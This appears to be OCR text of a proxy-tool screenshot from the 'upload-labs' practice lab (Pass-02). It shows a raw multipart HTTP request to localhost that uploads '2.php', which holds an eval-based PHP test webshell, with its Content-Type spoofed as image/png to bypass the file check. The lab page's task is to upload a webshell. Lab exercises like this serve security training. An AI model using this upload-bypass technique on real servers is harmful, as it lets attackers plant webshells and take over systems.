 Request
Pretty Raw Hex \n
1 POST /upload/Pass-02/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/upload/Pass-02/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------5585941306398488713276406576
9 Content-Length: 364
10 Origin: http://127.0.0.1
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------5585941306398488713276406576
16 Content-Disposition: form-data; name="upload_file"; filename="2.php"
17 Content-Type: image/png
18
19 <?php @eval('phpinfo();'); ?>
20 -----------------------------5585941306398488713276406576
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------5585941306398488713276406576--
25
Response
Pretty Raw Hex Render \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
在下小黄